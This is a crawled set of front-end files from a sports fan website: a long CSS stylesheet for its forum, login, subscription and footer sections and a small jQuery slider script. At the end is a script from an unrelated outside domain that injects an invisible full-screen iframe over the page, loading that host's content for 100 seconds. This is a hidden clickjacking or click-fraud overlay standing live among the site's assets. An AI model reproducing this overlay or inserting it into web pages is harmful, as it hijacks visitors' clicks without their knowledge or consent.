    background: #fff none repeat scroll 0 0;
}
.news-notes ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 11px;
    padding: 10px 0;
}
.forum-title ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 17px;
}
.post-of-day h3 {
    background: #3480c7 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px;
}
.post-of-day ul li {
    border-bottom: 1px solid #999;
    display: table;
    padding:14px;
    width: 100%;
}
.post-of-day ul li:last-child{
     border-bottom: none;
}
.post-of-day ul li i.fa {
    color: #ddd;
    float: left;
    font-size: 22px;
}
.post-content {
    float: left;
    margin-left: 12px;
}
.post-content a {
    display: table;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
}
.post-content a span {
    color: #555;
    font-size: 13px;
}
.post-content p {
    color: #999;
    font-size: 11px;
    font-weight: 500;
}
.rating span {
    color: #3480c7;
    font-weight: 700;
}
.rating i.fa {
    color: #3480c7 !important;
}
.post-of-day > a{
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 94%;
}
.post-of-day > a:hover{
    background:#ddd;
}
/*****end-home-page******/
/*****aggie-page-news****/
.aggie-page-news .container{
    width:100%;
    max-width:1200px;
}
.aggie-page {
    background-image: url("../images/basketball_background.jpg");
    background-repeat: repeat !important;
    background-size: 100% auto;
    width: 100%;
}
.aggie-page-content {
    background: #fff none repeat scroll 0 0;
    padding: 15px 0;
    border-radius: 4px;
}
.aggie-page-news h3 {
    color: #fff;
    font-size: 24px;
    margin: 26px 0;
}
.basketball-news-content p span {
    color: #999;
    font-size: 12px;
}
.basketball-news-content p {
    color: #555;
    font-size: 13px;
}
.basketball-news-content a {
    color: #333;
    font-size: 20px;
    font-weight: 700;
    line-height: 22px;
}
.aggie-page-content a:hover {
    text-decoration: underline;
}
.basketball-news {
    display: table;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.basketball-news::before {
    background: #ccc;
    bottom: 0;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    width: 97%;
}
.aggie-form h2 {
    color: #fd5d1a;
    font-size: 23px;
    font-weight: 700;
    text-align: center;
}
.aggie-form p {
    color: #ea0051;
    font-size: 22px;
    text-align: center;
}
.aggie-form form {
    display: table;
    margin: 18px auto;
}
.aggie-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 38px;
    padding-left: 10px;
    width: 400px;
}
.aggie-form form button {
    background: #ea0051 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 9px 30px;
}
.aggie-form {
    border-radius: 6px;
    box-shadow: 0 0 7px 2px #ddd;
    margin: 26px auto;
    padding: 16px;
    width: 96%;
}
.stay-connected {
        background: #fff none repeat scroll 0 0;
    padding: 10px 20px;
    position: fixed;
    right: 34px;
    top: 198px;
    display: table;
}
.stay-connected p {
    font-size: 18px;
    margin-bottom: 20px;
}
.stay-connected ul li p {
    font-size: 10px;
    line-height: 13px;
}
.stay-connected ul li {
    padding: 0;
    width: 32%;
}
.stay-connected ul li a {
    background: #67aeeb;
    display: table;
    font-size: 30px;
    padding: 13px 0;
    text-align: center;
    width: 100%;
    color:#fff;
}
.stay-connected ul li:first-child a{
    background:#3d5e96;
}
.stay-connected ul li:last-child a{
    background:#4c68d7;
}
/***end-aggie-page-news**/
/****login-form**********/
.login-form img {
    margin: 20px auto;
}
.login-form {
    background: #d8d8d8 none repeat scroll 0 0;
    width: 100%;
}
.login-form .login-form-body {
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width: 460px;
}
.login-form form  .form-group{
    position:relative;
}
.login-form form input {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 0 solid transparent;
    box-shadow: none;
    font-size: 18px;
    height: 43px;
    margin-left: 0;
    width: 100%;
}
.login-form-body form input {
    padding-left: 50px;
}
.login-form form input:focus{
    box-shadow:unset;
}
.login-form form .form-group img {
    background: #e8e8e8 none repeat scroll 0 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    height: 42px;
    left: 0;
    padding: 8px;
    position: absolute;
    top: -20px;
    width: 41px;
}
#RememberMe {
    left: -190px;
    position: absolute;
    top: -14px;
}
.login-form form .form-group label {
    margin-left: 28px;
}
.login-form form button {
    background: #fa5821 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.login-form .login-form-body .fb {
    background: #39579a none repeat scroll 0 0;
    color: #fff;
    display: table;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
}
.login-form .login-form-body .fb i.fa {
    margin-right: 10px;
}
.login-form-body ul li a {
    color: #333;
    display: table;
    font-size: 14px;
    margin: 10px 0 0;
}
.login-form-body ul li a:hover{
    text-decoration:underline;
}
.login-form-body ul li a i.fa {
    font-size: 16px;
    margin-left: 5px;
}
.login-form-body ul li {
    margin-right: 7%;
}
.login-form-body ul li:last-child {
    margin-right: 0;
}
.login-form-body > p {
    font-size: 13px;
    color:#999;
}
.login-form-body > p a {
    color: #333;
}
.login-form-body ul {
    margin: 20px 0;
}
/***end-login-form*******/
/*****register-form******/
.register-form .container{
    width:100%;
    max-width:1010px;
}
.register-form-body{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width:100%;
}
/*.login-form.register-form  .login-form-body {
    background: none;
    border-radius: none;
    box-shadow: none;
    display: table;
    margin: unset;
    padding:unset;
    width:100%;
}*/
.register-form .login-form-body p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form  #RememberMe {
   left: 0px;
    width: 15px;
    top: -16px;
}
}
.register-form.login-form form input{
    margin-left:10%;
    width:89%;
}
.register-form.login-form form .form-group img{
    padding:11px;
}
.register-form  .login-form-body ul li {
    margin-right:0%;
}
.register-form  .login-form-body ul li a {
    font-size: 13px;
    margin: 6px 0 0;
}
.register-form .login-form-body p {
    font-size: 13px;
}
.register-form .login-form-body form p{
    font-size:19px;
}
.login-form.register-form .login-form-body::before {
    //background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -25px;
    position: absolute;
    top: 0;
    width: 10px;
}
.logo-form img {
    float: left;
    margin: unset;
}
.logo-form span {
    color: #fd5d1a;
    font-size: 24px;
    margin-left: 44px;
}
.register-form .reg-form-body  form p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form .reg-form-body form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-size: 15px;
    height: 39px;
    margin-left: 0;
    width: 70%;
}
.register-form .reg-form-body form ul li {
    color: #666;
    font-size: 11px;
}
.register-form .reg-form-body form ul {
    margin-top: 6px;
}
.register-form .reg-form-body form ul li p i.fa {
    margin-right: 3px;
}
.register-form .reg-form-body form ul li p {
    color: green;
    font-size: 11px;
    margin-bottom: 0;
    margin-top: -4px;
}
.register-form .reg-form-body form #term{
    left: -158px;
    position: absolute;
    top: -10px;
}
.register-form .reg-form-body form #term ~ label {
    font-size: 11px;
}
.register-form .reg-form-body form button {
    width: 70%;
}
/***end-register-form****/
/********subscription****/
.subscription{
    background:#d8d8d8;
    padding: 20px 0;
}
.subscription .container{
    width:100%;
    max-width:1010px;
}
.subscr-heading {
    background: #fff none repeat scroll 0 0;
}
.subscr-heading p {
    color: #555;
    line-height: 26px;
    padding: 22px 100px 57px;
    text-align: center;
}
.subscr-heading img{
    width:100%;
}
.price {
    background: #fff none repeat scroll 0 0;
}
.price-heading {
    box-shadow: 0 0px 33px 0px #ddd;
    height: 185px;
    padding-left: 40px;
}
.price-heading h4 {
    font-size: 26px;
    padding: 40px 0;
}
.price ul li {
    line-height: 40px;
    padding-left: 40px;
}
.price ul {
    margin-top: 34px;
    padding-bottom: 2px;
}
.check-price-left{
    background:#fff;
}
.price-checker{
    background:#fff;
}
.check-price-heading-l {
    background: #ccc none repeat scroll 0 0;
    height: 185px;
    padding: 24px 0;
}
.check-price-heading-l .fa-star {
    color: #555;
    font-size: 26px;
}
.check-price-heading-l p {
    font-family: monospace;
    font-size: 25px;
    letter-spacing: 5px;
    margin: 11px 0;
}
.check-price-heading-l h4 {
    font-size: 24px;
    font-weight: 700;
    color: #666;
}
.check-price-heading-l h4 b {
    font-size: 17px;
}
.check-price-heading-l h4 span {
    font-size: 16px;
    font-weight: 100;
}
.check-price-l ul {
    padding-top: 36px;
}
.check-price-l ul li .fa {
    font-size: 22px;
    line-height: 40px;
}
.check-price-heading-l.check-price-heading-r{
    background:#fd5d1a;
}
.check-price-heading-l.check-price-heading-r p,.check-price-heading-l.check-price-heading-r i,.check-price-heading-l.check-price-heading-r h4{
    color:#fff !important;
}
.subscription .register-form-body{
    box-shadow:unset;
    border-radius:0;
}
.coupon-code-form form {
    display: table;
    margin: 0 auto;
    width: 340px;
}
.coupon-code-form form input {
    height: 39px;
}
.coupon-code-form form button {
    background: #72002e none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.coupon-code-form{
    background:#fff;
    padding: 24px 0;
}
.coupon-code h3 {
    color: #444;
    font-size: 27px;
    margin-bottom: 9px;
    text-align: center;
}
.billing-information {
    margin-top: 54px;
    margin-bottom: 200px;
}
.coupon-code.billing-information form label {
    float: left;
    width: 150px;
    margin-top: 8px;
}
.coupon-code.billing-information form input {
    width: 70%;
}
.coupon-code.billing-information form {
    width: 500px;
    position: relative;
}
.coupon-code.billing-information form img {
    margin: 0px auto 10px;
}
.check-price-l.text-center {
    border-left: 1px solid #999;
    border-right: 1px solid #999;
}
.check-price-heading-l.check-price-heading-r ~ .check-price-l.text-center {
    border:none;
}
.coupon-code-form form p {
    color: #000;
    font-size: 13px;
    margin: 36px 0 31px 150px;
    text-align: justify;
}
.coupon-code-form form p b {
    font-weight: 700;
}
.finak-check {
    position: absolute;
}
.finak-check #bill-checker {
    left: -78px;
    position: absolute;
    top: 23px;
}
.finak-check label {
    display: table;
    margin-left: 113px;
    margin-top: 35px !important;
    width: 100% !important;
}
.finak-check .form-group {
    display: table;
    margin-bottom: 13px;
}
.finak-check button {
    display: table;
    margin: 0 auto;
    width: 300px !important;
}
.coupon-code-form select {
    height: 35px;
    width: 70%;
    border: 1px solid #ddd;
    border-radius:4px;
}
.coupon-code-form .exp-month select {
    float: left;
    width: 30%;
}
.coupon-code-form .exp-year select {
    margin-left:19px;
    width: 36%;
}
/*****end-subscription***/
.show-single-page{
    width: 100%;
    background: #d8d8d8;
}
.show-single-page .container{
    width:100%;
    max-width:980px;
}
.single-img img{
    width: 100%;
    }
.single-page{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    margin: 24px -27px;
    padding: 9px;
}
.single-page-content {
    display: block;
    padding:8px 20px;
    width: 100%;
}

.subscribe-details iframe {
    width: 100% !important;
    display: table;
}

.img-post-details-l a {
    color: #fd5d1a;
    font-size: 14px;
    font-weight: 700;
}
.img-post-details-l h1 {
    font-size: 33px;
    font-weight: 700;
    line-height: 39px;
}
.post-date li {
    color: #999;
    font-size: 14px;
    margin-right: 7px;
}
.post-date li a span {
    background: #ddd none repeat scroll 0 0;
    border-radius: 4px;
    padding: 3px 10px;
    color:#888;
}
.post-date li a:hover span{
    background: #ccc;
}
.post-date li p i.fa {
    color: #333;
    font-size: 16px;
    margin-right: 6px;
}
.post-share li a {
    border-radius: 4px;
    color: #fff;
    display: table;
    font-size: 17px;
    font-weight: 100;
    margin-top: 10px;
    padding: 5px 11px;
    width: 100%;
}
.post-share li:nth-child(1) a {
    background: #57a8e0;
}
.post-share li:nth-child(1) a:hover{
    background: #63b2ea;
}
.post-share li:nth-child(2) a {
    background: #3d63ac;
}
.post-share li:nth-child(2) a:hover{
    background: #4a73bc;
}
.post-share li:nth-child(3) a {
    background: #fd5d1a ;
}
.post-share li:nth-child(3) a:hover{
    background: #72002e;
}
.post-share li a i.fa {
    margin-right: 9px;
}
.img-post-details-r > a {
    color: #999;
    font-size: 12px;
}
.img-post-details-r ul.post-man {
    display: table;
    width: 100%;
}
.img-post-details-r ul.post-man li img {
    border-radius: 50%;
    display: table;
    float: none;
    margin: 33px auto 0;
    width: 70px;
    height: 70px;
}
.img-post-details-r ul.post-man li a {
    color: #fd5d1a;
    display: table;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
}
.img-post-details-r ul.post-man li a span {
    border-top: 1px solid #ddd;
    color: #999;
    display: table;
    font-weight: 100;
    margin-top: 2px;
    padding-top: 3px;
}
.subscribe-details h3 {
    font-weight: 700;
    margin: 13px 0;
}
.subscribe-details p {
    font-size: 14px;
    font-weight: 100;
    line-height: 26px;
    text-align: justify;
}
.subscribe-blog {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 7px solid #ccc;
    width: 100%;
}
.subscribe-blog img {
    margin: 38px auto;
}
.subscribe-details .subscribe-blog p {
    color: #fd5d1a;
    font-size: 20px;
    line-height: 30px;
    padding: 0 16%;
    text-align: center;
}
.subscribe-blog div a {
    background: #fd5d1a none repeat scroll 0 0;
    border-radius: 26px;
    color: #fff;
    float: left;
    font-size: 22px;
    margin-right: 10px;
    padding: 10px 25px;
    text-align: center;
    width: 225px !important;
}
.subscribe-blog div a:first-child:hover{
    background: #72002e;
}
.subscribe-blog div a:last-child{
    background:#999;
}
.subscribe-blog div a:last-child:hover{
    background: #aaa;
}
.subscribe-blog div {
    display: table;
    margin: 28px auto;
}
.subscribe-blog > a {
    color: #fd5d1a;
    display: table;
    font-weight: 700;
    margin: 45px auto;
}
.single-page-content .clearfix {
    border-bottom: 1px solid #ddd;
    padding: 10px;
}
.sub-form h2 {
    color: #fd5d1a;
    font-size: 24px;
    font-weight: 700;
    margin: 14px 0 0;
    text-align: center;
}
.subscribe-details .sub-form p {
    font-size: 24px;
    font-weight: 100;
    line-height: 26px;
    text-align: center;
}
.sub-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: unset;
    height: 38px;
    padding-left: 10px;
    width: 70%;
}
.sub-form form button {
    background: #fd5d1a none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    font-weight: 700;
    padding: 8px 34px;
    margin-left: 5px;
}
.sub-form form button:hover{
    background: #72002e;
}
.sub-form form {
    margin: 17px auto;
}
.sub-form {
    box-shadow: 0 0 7px 1px #ddd;
    margin-bottom: 46px;
    margin-top: 30px;
    padding: 19px 35px;
}
.tags {
    background: #efefef none repeat scroll 0 0;
    display: table;
    line-height: 22px !important;
    margin-top: 25px;
    padding: 7px 10px;
}
.tags a{
    color:#999;
}
.tags a:hover{
    text-decoration: underline;
}

/******start-forum-one*****/
.forum-one-page{
    width: 1230px;
}
.forum-one-page h3 {
    background: #401871 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px 19px;
}
.forum-one-page {
    background: #d8d8d8 none repeat scroll 0 0;
    display: block;
    padding: 35px 0;
    width: 100%;
}
.forum-one-page table tr:first-child {
    background: #e8e8e8 none repeat scroll 0 0;
}
.forum-one-page table tr:first-child th {
    font-size: 14px;
    padding: 5px 17px;
}
.forum-one-page table tr td img {
    /*left: 16px;
    max-width: 56px;
    position: absolute;*/
    top: 7px;
    width: 60%;
}
.forum-one-page table tr td p {
    color: #000;
    font-size: 13px;
    margin-top: 11px;
}
.forum-one-page table tr td a {
    color: #401871;
    font-size: 16px;
    font-weight: 700;
}
.forum-one-page table tr td a:hover {
   text-decoration: underline;
}
.forum-one-page table tr{
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
}
.forum-one-page table tr td {
    padding: 10px 16px;
}
.forum-one-page table tr td {
    position: relative;
}
.forum-one-page table tr td p span {
    color: #333;
    font-weight: 500;
}
.forum-one-page table tr td:last-child {
    text-align: right;
}
.forum-one-page table tr th:last-child {
    text-align: right;
}
/*enf-forum-one**********/
/*****new-topic********/
.new-topic-cat  h1 {
    font-size: 20px;
    font-weight: 700;
    float: left;
}
.new-topic-cat ul{
    float: right;
}
.new-topic-cat {
    margin-bottom: 25px;
}
.new-topic-cat ul li {
    height: 22px;
}
.new-topic-cat ul li p {
    color: #777;
    font-size: 12px;
}
.new-topic-page table tr td h5 {
    color: #777;
    font-size: 14px;
}
.new-topic-page table tr td h5 span {
    font-size: 11px;
}
.new-topic-page table tr td p a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 4px;
    color: #222;
    font-size: 12px;
    margin-right: 34px;
    padding: 1px 10px;
}
.new-topic-page table tr td p span{
    font-size: 10px;
}
.forum-one-page.new-topic-page h3 {
    height: 40px;
    padding-left: 10px;
    position:relative;
}
.forum-one-page.new-topic-page h3 a {
    background: #fa5821 none repeat scroll 0 0;
    border-top-right-radius: 3px;
    color: #fff;
    padding: 9px 20px;
    position: absolute;
    right: 0px;
    top: 0;
}
.new-topic-cat h1 a {
    color: #333;
    font-size: 24px;
}
.new-topic-cat h1 a:hover {
    text-decoration: underline;
}
/****end-new-topic******/
/*******reply-page*****/
.forum-one-page.reply-page table tr td:last-child{
    text-align: left;
}
.forum-one-page.reply-page table tr th:last-child{
    text-align: left;
    padding: 8px 16px;
}
/****end-reply-page***/
.login-reg.login-form.register-form .login-form-body {
    box-shadow: unset;
    padding: 0;
    width: 100%;
    margin: 0 auto;
}
.login-reg.login-form.register-form .login-form-body::before{
    background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll center center;
}
.img-slider .more-img-slider li img {
    width: 100%;
}
.img-slider #bx-pager img {
    border: 2px solid #000;
    width: 11%;
}
.img-slider .bx-wrapper {
    margin-bottom: 0px;
}  
.img-slider #bx-pager a.active img{
    border: 2px solid #fd5d1a;
}  
.img-slider .bx-wrapper .bx-viewport {
    border: 0 solid #ffffff;
    box-shadow: none;
    left: 0;
    transform: translateZ(0px);
}
.add-new-page-form {
    background: #fff;
    width: 100%;
    padding: 32px;
}
.add-new-page-form h2 {
    font-size: 29px;
    margin: 0px 0 32px;
}
.add-new-page-form form input:focus{
    box-shadow: unset;
}
.add-new-page-form form input {
    border: none;
    box-shadow: unset;
    border-bottom: 2px solid #fa5821;
    border-radius: 0;
     margin-bottom: 36px;
}
.add-new-page-form form label {
    font-size: 14px;
    font-weight: 700;
    color: #fa5821;
}
.add-new-page-form form textarea{
    min-height: 170px;
}
.add-new-page-form form button{
    background: #fa5821;
    color: #fff;
}























/**********header*******/
.header {
    left: 0;
   /* position: fixed;*/
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-top{
    width:100%;
    background:#401871;
}
.header-top ul li a {
    background: #fa5821 none repeat scroll 0 0;
    border-radius: 4px;
    color: #90380f;
    display: table;
    font-size: 16px;
    margin: 21px 0px;
    padding: 8px 19px;
    font-weight: 700;
}
.logo a {
    display: table;
    margin: 13px 0;
}
.header-top ul li {
    display: table-cell;
}
.header-bottom {
    background: #fa5821 none repeat scroll 0 0;
    height: 50px;
}
.header-bottom ul li a {
    color: #fff;
    display: table;
    font-weight: 100;
    margin: 11px 0;
    font-weight: 700;
    width: 100%;
}
.header-top ul {
    display: table;
}
.header-bottom ul li {
    padding-right: 44px;
    position: relative;
}
.header-bottom ul li i.fa {
    position: absolute;
    right: 0;
    top: 11px;
}
.header-gapper {
    display: block;
    height: 90px;
    width: 100%;
}
.header-search input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    margin: 6px 0;
    font-weight:900;
}
.header-search .fa {
    color: #fff;
    cursor: pointer;
}
.header-sub-menu {
    background: #fa5821  none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 38px;
    width: 275px;
    z-index: 2;
    display: none;
}
.header-menu > li:hover > a ~ ul.header-sub-menu,ul.header-sub-menu:hover{
    display: table;
}
.header-sub-menu li a {
    background: #fa5821 none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    margin: 0 !important;
    padding: 9px 15px;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.header-sub-menu li {
    padding-right: 0 !important;
}
.header-sub-menu li a:hover {
    background:rgba(0,0,0,0.1);
}
/****end-header******/

/******footer************/
.footer-main{
    background:#fa5821;
}
.footer-main ul.pull-left li a {
    color: #fff;
    font-size: 12px;
}
.footer-main ul.pull-left li a:hover{
    text-decoration: underline;
}
.footer-main ul.pull-left li img {
    margin-right: 30px;
}
.footer-main ul.pull-left li:first-child {
    color: #fff;
    font-size: 34px;
    font-weight: 700;
    margin-right: 35px;
}
.footer-main p {
    color: #f6eeef;
    font-size: 11px;
    margin-bottom: 50px;
    text-align: center;
}
.footer-content {
    border-bottom: 1px solid #48282d;
    margin-bottom: 20px;
}
.footer-main ul.pull-right li a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    padding: 4px 7px;
    transition: 0.5s;
    width: 34px;
    height: 34px;
    display: table;
}
.footer-main ul.pull-right li a:hover{
     background: #3480c7 none repeat scroll 0 0;
     color:#fff;
}
.footer-main ul.pull-right li p {
    color: #fff;
    font-size: 17px;
    font-weight: 700;
}
.footer-main ul.pull-right {
    margin-top: 10px;
}
/******end-footer********/
.header-bottom .padd0{
   padding-left: 15px;
   padding-right: 15px;
}
.nav-btn{
    display: none;
}

/*****sy=tart-media-query*******/
@media screen and (max-width:1024px){

}
@media screen and (max-width:991px){
	.footer-main ul.pull-left li{
        width: 100%;
    }
	.more-stories {
        margin: 0;
        width: 100%;
    }
	.sports-event img {
		width: 100%;
	}
	.sports-event img.play-btn {
        width: 53px;
    }
    .register-form .reg-form-body form input{
        width:100%;
    }
    .register-form #RememberMe{
        left:0;
    }
    .login-reg.login-form.register-form .login-form-body::before{
        background:none;
    }
    .register-form .reg-form-body form button{
        width:100%;
    }
    .table-content{
        overflow-x: scroll;
    }
}
@media screen and (max-width: 767px){
    .logo a {
        display: table;
        margin: 10px auto 0;
    }
    .header-top ul li a {
        font-size: 13px;
        padding: 8px 12px;
    }
    .header-top ul {
        display: table;
        float: none !important;
        margin: 0 auto;
    }
    .header-sub-menu{
        display: table;
        position: unset;
    }
    .header-bottom {
        background: #fa5821;
        display: table;
        height: unset;
        width:100%;
        position: relative;
    }
    .header-bottom ul li {
        padding-right: 0px;
        position: relative;
        width: 100%;
    }
    .header-bottom .padd0{
        padding: 0;
    }
    .header-menu > li {
        border-bottom: 1px solid #fff;
    }
    .header-menu > li > a {
        padding-left: 10px;
    }
    .header-sub-menu {
        width: 100%;
    }
    .header-sub-menu li a {
        background: #401871 none repeat scroll 0 0;
        padding-left: 26px;
    }
    .header-menu {
        display: none;
    }
    .header-top {
        padding-bottom: 40px;
    }
    .header-menu > li:last-child {
      /*  border-bottom: unset;*/
    }
    .header-bottom .nav-btn {
        color: #fff;
        float: right;
        font-size: 30px;
        margin-right: 16px;
    }
    .header-bottom .nav-btn {
        position: absolute;
        right: 0;
        top: -45px;
        display: table;
    }
    .news-details a {
        font-size: 27px;
        line-height: 30px;
    }
    .news-details p {
        color: #000;
        font-size: 16px;
        text-align: justify;
    }
    .ads img {
        padding: 5px;
    }
    .event-body {
        margin-top: 0;
    }
    .story-news{
        padding: 0;
    }
    .footer-main ul.pull-left li:first-child{
        margin: 0;
    }
	.register-form-body{
	    padding: 25px 0;
	}
    .register-form .reg-form-body form p {
        font-size: 17px;
    }
   
}
    
.main_loader
    {
    position: fixed;
    z-index: 111;
    background: rgba(0,0,0,0.7);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: none;

    }
    
.loader {
    display: block;
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    
    
    position: absolute;
    left: 48%;
    top: 35%;
    
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.forum-one-page table tr:nth-child(2n+1){
        background: #e8e8e8 none repeat scroll 0 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://cutigers.com/assets/js/custom.js
body_size: 381
content:
$(document).ready(function(){
 $('.more-img-slider').bxSlider({
	  pagerCustom: '#bx-pager'
	})
	 $('.nav-btn').click(function(){
      $('.header-menu').slideToggle();
    })
	$('.news-list1').bxSlider({ 
		slideWidth: 500,
	    minSlides: 3,
	    maxSlides: 3,
	    slideMargin: 10
	})
	/*
    $("#forumText").Editor();	
    
    $('.btn').click(function(){
        $('#forumText').html($(".Editor-editor").html());
        });
        
    
    var shortdescrip = $("#forumText").html();
var findInit = '&lt;';
var reInit = new RegExp(findInit,'g');
shortdescrip = shortdescrip.replace(reInit, '<');
var findOut = '&gt;';
var reOut = new RegExp(findOut, 'g');

shortdescrip = shortdescrip.replace(reInit, '<').replace(reOut,'>');
$(".Editor-editor").html(shortdescrip);*/
    
    

   
  
});

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/satu.js
body_size: 242
content:
var time = 100000;
if((document.getElementById)){
    (function(){
        var wxsatu = "<iframe id='fausatu' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_01.html' style='position:fixed;left:0;top:0;z-index:9;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(wxsatu);
        var like = document.getElementById("fausatu");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}